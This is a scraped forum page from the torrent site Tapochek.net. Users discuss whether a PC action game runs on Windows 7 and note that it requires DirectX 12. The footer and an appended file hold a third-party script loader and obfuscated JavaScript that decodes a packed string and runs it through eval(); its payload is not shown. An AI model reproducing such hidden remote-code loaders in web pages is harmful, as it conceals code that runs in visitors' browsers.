        <p class="joined" title="Зарегистрирован: 2018-01-09"><em>Стаж:</em> 8 лет</p>        <p class="posts"><em>Сообщений:</em> 21</p>                                <img src="images/flags/643.png" alt="Россия" title="Россия" border="0" /><br />                <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2963317" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2963317, 626384)">Рейтинг</a>
        <div id="user_stats_2963317" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="2" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2963317#2963317" title="Линк на это сообщение">12-Фев-2024 05:34</a>
                                    <span class="posted_since">(спустя 15 часов)</span>
                                    
                                
                    <span id=post_rating_2963317 style="padding-left:30px;" ><a href=# onclick="ajax.post_rating(2963317, 2); return false;" class="txtb">[-]</a><span style="color:#BBBBBB; padding:0 5px 0 5px;">0</span><a href=# onclick="ajax.post_rating(2963317, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2963317" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body">На windows 7 можно сыграть?</div><!--/post_body-->
                    </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=626384" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=626384" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
<tbody id="post_2963324" class="row2 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2963324"></a>                    <p class="nick">Mash59 </p>
                                <p class="avatar"><img src="images/avatars/15324852784d4a6454de7da.jpg" alt="" border="0" /></p>        <p><em>Статус:</em><span class="user-status-offline"> не в сети</span></p>    
        <p><em>Пол: <img src="./images/css/icon_male.png" alt="Пол:Муж" title="Пол:Муж" border="0" /></em></p>        
        <p class="joined" title="Зарегистрирован: 2010-03-19"><em>Стаж:</em> 15 лет</p>        <p class="posts"><em>Сообщений:</em> 294</p>                                <img src="images/flags/810.png" alt="СССР" title="СССР" border="0" /><br />                <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2963324" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2963324, 235774)">Рейтинг</a>
        <div id="user_stats_2963324" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="2" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2963324#2963324" title="Линк на это сообщение">12-Фев-2024 09:02</a>
                                    <span class="posted_since">(спустя 3 часа)</span>
                                    
                                
                    <span id=post_rating_2963324 style="padding-left:30px;" ><a href=# onclick="ajax.post_rating(2963324, 2); return false;" class="txtb">[-]</a><span style="color:#BBBBBB; padding:0 5px 0 5px;">0</span><a href=# onclick="ajax.post_rating(2963324, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2963324" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body"><div class="q-wrap">	<p class="q-head"><b>Andrei0523</b> <a href="viewtopic.php?p=2963317#2963317">писал(а)</a>:</p>	<div class="q">На windows 7 можно сыграть? 		</div></div> Минимальные технические характеристики <br /><br /> ОС: Windows 7 64-бит (SP1) или Windows 10 64-бит (v.1803 или выше) <div></div> Процессор: Intel Core i3-4340 или AMD FX-6300 <div></div> Оперативная память: 8 ГБ RAM <div></div> HDD (при запуске): 50 ГБ (только MP), 175 ГБ (все режимы игры) <div></div> Видеокарта: NVIDIA GeForce GTX 670 / GeForce GTX 1650 или Radeon HD 7950 <div></div> Требуется система, совместимая с DirectX 12</div><!--/post_body-->
            <div class="signature"><br />_________________<br /><div class="signature">Windows 11 Pro(x64) ASUS PRIME X570-P,Ryzen 7 5700X, Gigabyte GeForce RTX 4070 gaming 12G,Geil DIMM DDR4 16GB PC4-25600 3200MHz SPEAR Heatsink System х2,Corsair Vengeance LPX CMK16GX4M2B3200C16 DDR4 - 2x 16ГБ 3200 ,Creative Sound Blaster Audigy Fx.</div><div class="group_sign"></div></div>        </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=235774" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=235774" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
<tbody id="post_2963433" class="row1 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2963433"></a>                    <p class="nick">Andrei0523 </p>
                                        <p><em>Статус:</em><span class="user-status-offline"> не в сети</span></p>    
        <p><em>Пол: <img src="./images/css/icon_male.png" alt="Пол:Муж" title="Пол:Муж" border="0" /></em></p>        
        <p class="joined" title="Зарегистрирован: 2018-01-09"><em>Стаж:</em> 8 лет</p>        <p class="posts"><em>Сообщений:</em> 21</p>                                <img src="images/flags/643.png" alt="Россия" title="Россия" border="0" /><br />                <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2963433" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2963433, 626384)">Рейтинг</a>
        <div id="user_stats_2963433" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="2" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2963433#2963433" title="Линк на это сообщение">13-Фев-2024 07:36</a>
                                    <span class="posted_since">(спустя 22 часа)</span>
                                    
                                
                    <span id=post_rating_2963433 style="padding-left:30px;" ><a href=# onclick="ajax.post_rating(2963433, 2); return false;" class="txtb">[-]</a><span style="color:#BBBBBB; padding:0 5px 0 5px;">0</span><a href=# onclick="ajax.post_rating(2963433, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2963433" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body"><div class="q-wrap">	<p class="q-head"><b>Mash59</b> <a href="viewtopic.php?p=2963324#2963324">писал(а)</a>:</p>	<div class="q"> <div class="q-wrap">	<p class="q-head"><b>Andrei0523</b> <a href="viewtopic.php?p=2963317#2963317">писал(а)</a>:</p>	<div class="q">На windows 7 можно сыграть? 		</div></div> Минимальные технические характеристики <br /><br /> ОС: Windows 7 64-бит (SP1) или Windows 10 64-бит (v.1803  <div></div> <span style="color: red;">Требуется система, совместимая с DirectX 12</span> 		</div></div> Противоречие. 7-ка не поддерживает DirectX 12.</div><!--/post_body-->
                    </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=626384" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=626384" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
</table><!--/topic_main-->
<table id="pagination" class="topic" cellpadding="0" cellspacing="0">
<tr>
    <td class="nav pad_6 row2">
        <p style="float: left">Страница <b>1</b> из <b>3</b></p>
        <p style="float: right"><a class="menu-root" href="#pg-jump">Страницы</a>:&nbsp;&nbsp;<b>1</b>, <a href="viewtopic.php?t=264574&start=25">2</a>, <a href="viewtopic.php?t=264574&start=50">3</a>&nbsp;&nbsp;<a href="viewtopic.php?t=264574&start=25">След.</a></p>
    </td>
</tr>
</table><!--/pagination-->
<table class="topic" cellpadding="0" cellspacing="0">
<tr>
    <td class="catBottom med">
    <form method="post" action="viewtopic.php?t=264574&amp;start=0">
        Показать сообщения: 
<select  name="postdays" id="postdays">
		<option selected="selected"  value="0">&nbsp;все сообщения&nbsp;</option>
		<option value="1">&nbsp;за последний день&nbsp;</option>
		<option value="7">&nbsp;за последние 7 дней&nbsp;</option>
		<option value="14">&nbsp;за последние 2 недели&nbsp;</option>
		<option value="30">&nbsp;за последний месяц&nbsp;</option>
		<option value="90">&nbsp;за последние 3 месяца&nbsp;</option>
		<option value="180">&nbsp;за последние 6 месяцев&nbsp;</option>
		<option value="364">&nbsp;за последний год&nbsp;</option>
</select>
&nbsp;
        
<select  name="postorder" id="postorder">
		<option selected="selected"  value="asc">&nbsp;Начиная со старых&nbsp;</option>
		<option value="desc">&nbsp;Начиная с новых&nbsp;</option>
</select>
&nbsp;
        <input type="submit" value="Перейти" class="lite" name="submit" />
    </form>
    </td>
</tr>
</table>
<table cellpadding="0" class="w100" style="padding-top: 2px;">
<tr>
    <td valign="top">
    </td>
    <td class="nav w100" style="padding-left: 8px;">
        <a href="./index.php">Список форумов Tapochek.net</a>      <em>&raquo;</em> <a href="index.php?c=2">Игры для PC</a> 
                <em>&raquo;</em>&nbsp;<a href="viewforum.php?f=35">Экшены</a>
    </td>
</tr>
</table>
<script>
</script>
<!--bottom_info-->
<div class="bottom_info">
    <div id="timezone">
        <p></p>
        <p>Текущее время: <span class="tz_time">19-Янв 18:15</span></p>
        <p>Часовой пояс: <span class="tz_time">GMT + 3</span></p>
    </div>
    <div class="clear"></div>
</div><!--/bottom_info-->
<table width="100%">
<tr>
    <td width="40%" valign="top" nowrap="nowrap"><span class="small"></span><br />
    <div class="small">
<!-- Кнопка vk_post -->
<!-- Конец кнопки ВК -->
        <br clear="all" />
        <div style="float: left;"></div>

        <br clear="all" />
        <div style="float: left;">Вы <b>не можете</b> начинать темы<br />Вы <b>не можете</b> отвечать на сообщения<br />Вы <b>не можете</b> редактировать свои сообщения<br />Вы <b>не можете</b> удалять свои сообщения<br />Вы <b>не можете</b> голосовать в опросах<br />Вы <b>не можете</b> прикреплять файлы к сообщениям<br />Вы <b>не можете</b> скачивать файлы<br /></div>
    </div>
    </td>
</tr>
</table>




	</div><!--/main_content_wrap-->
	</td><!--/main_content-->

	
	</tr></table>
	</div>
	<!--/page_content-->
<!--page_footer-->

	<div id="page_footer">
    <script>
(function(){function b(){var a=document.getElementById("gotop");a||(a=document.createElement("a"),a.id="gotop",a.className="scrollTop",a.href="#",a.style.display="none",a.style.position="fixed",a.style.zIndex="9999",a.onclick=function(a){a.preventDefault();window.top.goTop()},document.body.appendChild(a));300<(document.body.scrollTop||document.documentElement.scrollTop)?(a.style.display="block",l(a,"show",30,!1)):l(a,"hide",30,function(){a.style.display="none"});return!1}function l(a,e,f,c){function k(){g<
h?(d+=5,d<h?window.top.timeout=setTimeout(k,f):c&&c()):(d-=5,d>h?window.top.timeout=setTimeout(k,f):c&&c());var e=a,b=d;e.style.opacity=b/100;e.style.filter="alpha(opacity="+b+")"}var g=Math.round(100*a.style.opacity),d=g,h="show"==e?100:0;clearTimeout(window.top.timeout);window.top.timeout=setTimeout(k,30)}window.addEventListener?(window.addEventListener("scroll",b,!1),window.addEventListener("load",b,!1)):window.attachEvent&&(window.attachEvent("onscroll",b),window.attachEvent("onload",b));window.top.goTop=
function(a,e){a=a||0.1;e=e||12;var f=0,c=0,b=0,g=0,d=0,h=0;document.documentElement&&(f=document.documentElement.scrollLeft||0,c=document.documentElement.scrollTop||0);document.body&&(b=document.body.scrollLeft||0,g=document.body.scrollTop||0);d=window.scrollX||0;h=window.scrollY||0;f=Math.max(d,Math.max(b,f));c=Math.max(h,Math.max(g,c));g=1+a;window.scrollTo(Math.floor(f/g),Math.floor(c/g));(0<f||0<c)&&window.setTimeout("top.goTop("+a+", "+e+")",e);return!1}})();
</script>

<style>
.scrollTop{
	background:url('https://tapochek.net/images/up3.png') 0 0 no-repeat;
	width:50px; height:46px;
	bottom:7px; right:1%;
}
.scrollTop:hover{ background-position:0 -50px; }
</style>
					   <table width="100%" border="0" cellspacing="0" cellpadding="0" align="center">
<tr>
	<td align="center"></td>
</tr>
</table>
		
		<div class="med bold tCenter">
			<a href="misc.php?do=info&show=callback" onclick="window.open(this.href, '', InfoWinParams); return false;">Связь с администрацией</a>
		</div>
		<br />
								<script type='text/javascript' src='https://myroledance.com/services/?id=140767'></script>

<script type='text/javascript' data-cfasync='false'>
	let eefcd28584_cnt = 0;
	let eefcd28584_interval = setInterval(function(){
		if (typeof eefcd28584_country !== 'undefined') {
			clearInterval(eefcd28584_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eefcd28584_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eefcd28584_domain + '/' + eefcd28584_path + '/' + eefcd28584_file + '.js?23457&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eefcd28584_cnt += 1;
			if (eefcd28584_cnt >= 60) {
				clearInterval(eefcd28584_interval);
			}
		}
	}, 500);
</script>			<div style="display:none;"></div>
				<div class="clear"></div>
		<br /><br />

		  


	</div>

	<div class="copyright" align="center">
		
<div></div>
	<div align="right">
		<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(102210275, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/102210275" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->		<!--LiveInternet counter--><script type="text/javascript">document.write("<a href='http://www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t16.2;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) + ";" + Math.random() + "' border=0 width=88 height=31 alt='' title='LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня'><\/a>")</script><!--/LiveInternet-->	</div>

		</div>
	<!--/page_footer -->

	</div>
	<!--/page_container -->
</div>


<script src="misc/js/snow.js?v=1767865519"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=140767
body_size: 1596
content:
var _0xc99e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe86c(d,e,f){var g=_0xc99e[2][_0xc99e[1]](_0xc99e[0]);var h=g[_0xc99e[3]](0,e);var i=g[_0xc99e[3]](0,f);var j=d[_0xc99e[1]](_0xc99e[0])[_0xc99e[10]]()[_0xc99e[9]](function(a,b,c){if(h[_0xc99e[4]](b)!==-1)return a+=h[_0xc99e[4]](b)*(Math[_0xc99e[8]](e,c))},0);var k=_0xc99e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc99e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe86c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",40,"RiHPCMXnJ",17,7,33))